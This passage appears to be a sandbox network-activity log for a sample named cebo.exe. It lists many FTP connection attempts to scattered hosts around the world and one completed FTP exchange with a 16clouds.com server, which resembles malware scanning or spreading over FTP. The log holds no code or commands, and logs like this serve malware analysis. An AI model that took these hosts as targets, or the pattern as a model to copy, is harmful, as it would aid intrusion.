- TCP Reconnect (javi-PC.localdomain:dynport-> 149.204.182.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.3.182.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.229.0.218.broad.hz.zj.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 69.218.44.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.221.182.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-68-157-48-1.mco.bellsouth.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> Dinamic-Tigo-179-14-153-1.tigo.com.co:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.17.250.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162-238-223-1.lightspeed.mssnks.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.0.229.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.25.239.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.51.1.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177.234.73.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 124-18-135-1.dz.commufa.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 209.18.135.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.18.54.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.193.73.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> vi-d4-1.rb.vcr.centurytel.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 45.234.7.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.69.151.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> CPE-60-226-151-1.qld.bigpond.net.au:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 55.138.9.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 61.243.33.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 104-179-112-1.lightspeed.cicril.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 77.247.33.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.105.44.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.6.176.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 219.191.206.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.sub-75-227-160.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.56.179.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.3.176.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 80.229.126.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-24-163-69-1.nc.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.169.216.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.168.18.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.166.72.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.166.252.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.222.76.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.189.73.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 52.104.144.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.9.232.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 108.155.225.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dsl-201-152-74-1-dyn.prod-infinitum.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 199.71.55.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.242.187.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> o1.em.hunt.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194-96-164-1.adsl.highway.telekom.at:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p66001-ipngn200301gifu.gifu.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 86.35.164.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200.215.158.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.187.87.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060078009001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.219.113.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 53.215.44.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.15.146.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111.180.163.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.177.154.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-24-243-6-1.satx.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60-60-35-1.rev.home.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70.170.160.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> x4e360601.dyn.telefonica.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 223.110.216.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.178.125.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.51.252.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 34.5.138.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.4.129.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.1.129.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> at-1-3-0--133.gw03.roch.eli.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.75.207.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 112.224.217.1:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> host1-129-dynamic.4-87-r.retail.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 19.73.127.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 35.239.235.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.243.125.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-96-10-8-1.se.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.70.55.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 59.60.31.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> d154-5-237-1.bchsia.telus.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.60.176.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.136.31.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p7001-ipbfp3003tokaisakaetozai.aichi.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.136.87.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 66.45.104.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 23.96.225.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 71-23-238-1.par.clearwire-wmx.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.45.107.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pl32769.ag0304.nttpc.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.153.247.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ADijon-157-1-45-1.w86-218.abo.wanadoo.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.141.145.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 131.160.29.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 67-8-167-1.res.bhn.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> x4e379801.dyn.telefonica.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.121.244.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 72.75.79.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.77.209.222.broad.cd.sc.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.42.143.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> em1-114-80-1.pool.e-mobile.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 107.100.140.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.174.109.1:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 101.251.108.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 226.104.58.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 225.46.247.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 236.130.116.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 229.34.183.2:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 232.166.62.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.222.217.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 233.49.54.2:0 (0))
- TCP Connect (javi-PC.localdomain:dynport-> 98.142.138.2.16clouds.com:ftp (0))
- TCP Receive (javi-PC.localdomain:dynport-> 98.142.138.2.16clouds.com:ftp (60))
- TCP Send (javi-PC.localdomain:dynport-> 98.142.138.2.16clouds.com:ftp (12))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52158 (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63806 (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59258 (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53495 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60330 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58890 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53819 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> 98.142.138.2.16clouds.com:ftp (34))
- TCP Send (javi-PC.localdomain:dynport-> 98.142.138.2.16clouds.com:ftp (13))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53819 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53495 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58890 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63806 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60330 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59258 (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52158 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 228.226.197.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 229.225.142.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.99.44.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 232.5.214.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.67.158.2:0 (0))
- TCP Receive (javi-PC.localdomain:dynport-> 98.142.138.2.16clouds.com:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 233.199.6.2:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 71-209-205-2.phnx.qwest.net:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.196.47.2:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 101.134.65.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> bb42-61-207-2.singnet.com.sg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 188.243.91.2.pool.sknt.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host2-201-dynamic.246-95-r.retail.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.161.214.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.221.146.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.168.210.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.71.52.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.140.53.116.broad.km.yn.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.114.68.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host2-55-static.91-82-b.business.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.225.40.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.120.58.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a94-133-62-2.cpe.netcabo.pt:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a172-232-40-2.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 53.61.48.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> bzq-82-81-55-2.red.bezeqint.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 93.98.86.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060140240002.bbtec.net:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 224.121.121.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 229.162.87.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 234.157.124.2:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 167.64.125.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.64.31.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> IAD1.VPLS.NET:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n003-000-000-000.static.ge.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.5.232.111.ap.yournet.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.103.78.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.216.199.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.14.121.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p101002-ipngn1901yosida.nagano.ocn.ne.jp:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> pool-100-38-38-2.nycmny.fios.verizon.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 226.242.94.2:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58065 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61370 (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54552 (43))

- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54945 (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61805 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51275 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:57533 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51091 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63128 (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-13-54-131-2.ap-southeast-2.compute.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.34.190.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 106-50-127-2.net-infinity.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.34.46.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59382 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61370 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54552 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58065 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 140.153.30.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.235.187.81.in-addr.arpa:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 180.238.101.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.77.161.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.187.232.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.241.101.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.74.206.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 63-153-228-2.desm.qwest.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51275 (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51091 (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61805 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54945 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:57533 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63128 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59382 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (70))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 214.35.67.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5e0cd402.bb.sky.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> k067002.customers.uo-net.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.35.57.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.31.51.2:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 227.231.22.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.235.156.2:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> host2-199-static.90-82-b.business.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.33.200.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 158.29.190.2:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 45.149.76.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> x4d0cef02.dyn.telefonica.de:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 225.118.61.2:0 (0))
